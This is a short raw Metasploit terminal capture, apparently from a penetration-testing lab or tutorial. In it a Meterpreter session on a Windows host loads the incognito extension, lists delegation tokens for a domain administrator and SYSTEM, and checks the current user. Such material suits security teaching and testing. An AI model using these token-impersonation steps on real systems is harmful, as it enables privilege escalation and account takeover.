 msf5 exploit(multi/handler) > sessions 5
[*] Starting interaction with 5...
meterpreter > use incognito
Loading extension incognito...Success.
meterpreter > list_tokens -u
[-] Warning: Not currently running as SYSTEM, not all tokens will be available
Call rev2self if primary process token is SYSTEM
Delegation Tokens Available
========================================
HACKE\administrator
NT AUTHORITY\SYSTEM
Impersonation Tokens Available
========================================
No tokens available
meterpreter > getuid
Server username: HACKE\administrator